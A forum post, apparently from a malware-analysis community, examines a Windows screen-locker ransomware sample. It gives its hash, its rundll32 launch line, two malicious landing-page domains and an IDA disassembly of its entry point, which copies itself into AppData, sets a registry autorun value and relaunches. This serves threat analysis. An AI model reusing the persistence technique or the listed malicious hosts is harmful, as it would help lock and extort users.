
hx1997 wrote:MD5: 42F2AFB3F6EBAB257415A0539A80E6FA
Code: Select allC:\WINDOWS\system32\rundll32.exe C:\Users\GATEWA~1\wgsdgsdgdsgsd.exe,exp
Different. Also uses full screen IE embedded window and create new desktop Desk_Two to switch to it.
Slightly longer description can be found here
http://www.microsoft.com/security/porta ... kScreen.CO
Pages:
geoldremover.org/?d31437d5bc1ac6cdce4821a8c2c81438
shouldersurfingwaiting.pro/?d31437d5bc1ac6cdce4821a8c2c81438
Smallest winlock, decrypted actual size ~4.5 Kb :)
Code: Select all.text:10001000 ; BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
.text:10001000 public DllEntryPoint
.text:10001000 DllEntryPoint proc near
.text:10001000
.text:10001000 var_8 = dword ptr -8
.text:10001000 hinstDLL = dword ptr 4
.text:10001000 fdwReason = dword ptr 8
.text:10001000 lpReserved = dword ptr 0Ch
.text:10001000
.text:10001000 push ebx
.text:10001001 xor ebx, ebx
.text:10001003 dec [esp+4+fdwReason]
.text:10001007 jnz jz_AlreadyRunning
.text:1000100D mov eax, [esp+4+hinstDLL]
.text:10001011 mov hModule, eax
.text:10001016 push MAX_PATH ; nSize
.text:1000101B push offset ExistingFileName ; lpFilename
.text:10001020 push ebx ; hModule
.text:10001021 call ds:GetModuleFileNameA
.text:10001027 push 5Ch
.text:10001029 push ebx
.text:1000102A push offset ExistingFileName
.text:1000102F call ds:StrRChrA
.text:10001035 inc eax
.text:10001036 push offset String2 ; "iexplore.exe"
.text:1000103B push eax ; lpString1
.text:1000103C call ds:lstrcmpiA
.text:10001042 or eax, eax
.text:10001044 jnz short jnz_NotIE
.text:10001046 push offset Name ; "dllDesk_mutex"
.text:1000104B push ebx ; bInitialOwner
.text:1000104C push ebx ; lpMutexAttributes
.text:1000104D call ds:CreateMutexA
.text:10001053 test eax, eax
.text:10001055 jz jz_AlreadyRunning
.text:1000105B call ds:GetLastError
.text:10001061 cmp eax, ERROR_ALREADY_EXISTS
.text:10001066 jz jz_AlreadyRunning
.text:1000106C push offset ThreadId ; lpThreadId
.text:10001071 push ebx ; dwCreationFlags
.text:10001072 push ebx ; lpParameter
.text:10001073 push offset IEWndProc ; lpStartAddress
.text:10001078 push ebx ; dwStackSize
.text:10001079 push ebx ; lpThreadAttributes
.text:1000107A call ds:CreateThread
.text:10001080
.text:10001080 jnz_NotIE:
.text:10001080 push offset aRundll32_exe ; "rundll32.exe \""
.text:10001085 push offset Data ; lpString1
.text:1000108A call ds:lstrcpyA
.text:10001090 push offset CurrentFileName ; pszPath
.text:10001095 push ebx ; dwFlags
.text:10001096 push ebx ; hToken
.text:10001097 push CSIDL_APPDATA ; csidl
.text:10001099 push ebx ; hwnd
.text:1000109A call ds:SHGetFolderPathA
.text:100010A0 push offset aDllexp_dll ; "\\dllexp.dll"
.text:100010A5 push offset CurrentFileName ; lpString1
.text:100010AA call ds:lstrcatA
.text:100010B0 push MAX_PATH ; nSize
.text:100010B5 push offset ExistingFileName ; lpFilename
.text:100010BA push hModule ; hModule
.text:100010C0 call ds:GetModuleFileNameA
.text:100010C6 push offset CurrentFileName ; lpString2
.text:100010CB push offset ExistingFileName ; lpString1
.text:100010D0 call ds:lstrcmpiA
.text:100010D6 or eax, eax
.text:100010D8 jz short jz_AlreadyRunning
.text:100010DA push ebx ; bFailIfExists
.text:100010DB push offset CurrentFileName ; lpNewFileName
.text:100010E0 push offset ExistingFileName ; lpExistingFileName
.text:100010E5 call ds:CopyFileA
.text:100010EB push offset aExp_0 ; "\",exp"
.text:100010F0 push offset CurrentFileName ; lpString1
.text:100010F5 call ds:lstrcatA
.text:100010FB push eax ; hKey
.text:100010FC push esp ; phkResult
.text:100010FD push KEY_SET_VALUE ; samDesired
.text:100010FF push ebx ; ulOptions
.text:10001100 push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVersi"...
.text:10001105 push HKEY_CURRENT_USER ; hKey
.text:1000110A call ds:RegOpenKeyExA
.text:10001110 push offset Data ; lpString
.text:10001115 call ds:lstrlenA
.text:1000111B mov edx, [esp+8+var_8]
.text:1000111E push eax ; cbData
.text:1000111F push offset Data ; lpData
.text:10001124 push REG_SZ ; dwType
.text:10001126 push ebx ; Reserved
.text:10001127 push offset ValueName ; "dllexp"
.text:1000112C push edx ; hKey
.text:1000112D call ds:RegSetValueExA
.text:10001133 call ds:RegCloseKey
.text:10001139 push ebx ; nShowCmd
.text:1000113A push ebx ; lpDirectory
.text:1000113B push offset Parameters ; lpParameters
.text:10001140 push offset File ; "rundll32.exe"
.text:10001145 push ebx ; lpOperation
.text:10001146 push ebx ; hwnd
.text:10001147 call ds:ShellExecuteA
.text:1000114D
.text:1000114D jz_AlreadyRunning:
.text:1000114D
.text:1000114D mov al, 1
.text:1000114F pop ebx
.text:10001150 retn 0Ch
.text:10001150 DllEntryPoint endp
background.jpg (190.47 KiB) Viewed 770 times